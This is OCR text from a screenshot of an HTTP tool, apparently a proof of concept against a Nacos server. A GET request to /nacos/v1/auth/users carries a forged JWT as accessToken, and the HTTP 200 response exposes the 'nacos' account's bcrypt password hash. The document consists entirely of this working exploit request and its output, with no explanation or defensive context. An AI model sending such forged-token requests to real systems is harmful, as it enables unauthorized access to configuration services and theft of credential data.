 Request
数据包扫描
热加载
URL
1 GET /nacos/v1/auth/users?accessToken=eyJhbGciOiJIUzI1NiJ9.
eyJzdWIiOiJuYWNvcyIsImV4cCI6MTY5ODg5NDcyN30.feetKmWoPnMkAebjkNnyuKo6c21_hzTgu0dfNqbdpZQ&
pageNo=1&pageSize=9 HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cookie: gateone_user="2|1:0|10:1679903241|12:gateone_user|
108:eyJ1cG4iOiAiQU5PTllNT1VTIiwgInNlc3Npb24iOiAiT0RJd1lUQmhNelZrT0dFek5ESXpPRGd6TUdGak1URTVaV1pt
TUdRM1pqUTFaIn0=|db858876951b05cda8ed4db1db98145a4cc34ff0f9cf6bb0b903128dba8fa7b3"
7 Upgrade-Insecure-Requests: 1
搜索定位响应
235bytes / 29ms
1 HTTP/1.1 200
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 28 Mar 2023 04:50:46 GMT
4 Content-Length: 235
5
6 {
7 "totalCount": 1,
8 "pageNumber": 1,
9 "pagesAvailable": 1,
10 "pageItems": [
11 {
12 "username": "nacos",
13 "password":
"$2a$10$EuWPZHzz32dJN7jexM34MOeYirDdFAZm2kuWj7VEOJhhZkDrxfvUu"
14 }
15 ]
16 }